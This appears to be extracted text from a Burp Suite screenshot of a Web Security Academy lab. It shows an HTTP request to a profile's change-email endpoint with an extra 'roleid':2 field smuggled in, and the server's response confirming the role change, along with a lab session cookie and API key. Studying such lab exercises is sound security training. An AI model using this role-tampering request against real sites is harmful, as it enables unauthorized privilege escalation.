 Send Cancel < > Follow redirection Target: https://0a140026039ecf5b8616a78500d60056.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a140026039ecf5b8616a78500d60056.web-security-academy.net
3 Cookie: session=HyYfd6gqeJx8mYlz9ayLDxCpZHYKl3wa
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 49
10 Origin: https://0a140026039ecf5b8616a78500d60056.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a140026039ecf5b8616a78500d60056.web-security-academy.net/my-account?id=wiener
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 {
"email":"testemail2@email.com",
19 "roleid":2
20 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 124
6
7 {
8 "username":"wiener",
9 "email":"testemail2@email.com",
10 "apikey":"wjfpR9h2jO8xibi5VlLaO6EfnRjxqX6l",
11 "roleid":2
12 }
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes